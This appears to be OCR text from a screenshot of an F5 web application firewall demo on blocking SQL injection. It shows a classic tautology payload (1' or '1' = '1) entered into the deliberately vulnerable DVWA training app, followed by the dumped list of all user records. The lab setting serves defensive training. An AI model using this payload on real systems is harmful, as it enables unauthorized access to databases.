 154cb581-c96a-4a13-8b06-028b7c4e7ef6.access.udf.f5.com
Recycle Bin
PuTTY
Documents
PBC - ASM
AWAF Full...
ASM 04 Demo - Block SQL Injection Attacks - Notepad
File Edit Format View Help
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App
10.1.10.35/vulnerabilities/sqli/?id=%24username+%3D+1'+or+'1'+%3D+'1&Submit=Sub
Search
DVWA Hack Hack Login DVWA 443
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID: $username = 1' or '1' = '1
First name: Hacker
Last Name: User
User ID: $username = 1' or '1' = '1
First name: Pablo
Last Name: Picasso
User ID: $username = 1' or '1' = '1
First name: Bob
Last Name: Smith
User ID: $username = 1' or '1' = '1
First name: Victim
Last Name: User
User ID: $username = 1' or '1' = '1
First name: Julie
Last Name: Miller
User ID: $username = 1' or '1' = '1
First name: Fred
Last Name: Jones
User ID: $username = 1' or '1' = '1
First name: Arnold
Last Name: Palmer
User ID: $username = 1' or '1' = '1
First name: Bret
Last Name: Michels
User ID: $username = 1' or '1' = '1
First name: Cindy
Last Name: Crawford
User ID: $username = 1' or '1' = '1
First name: Helen
Last Name: Martin
User ID: $username = 1' or '1' = '1
First name: Frank
Last Name: Heltzer
User ID: $username = 1' or '1' = '1
First name: Zach
Last Name: Johnson
User ID: $username = 1' or '1' = '1
First name: Xavier
Last Name: Price
User ID: $username = 1' or '1' = '1
Type here to search
12:09 PM
10/20/2020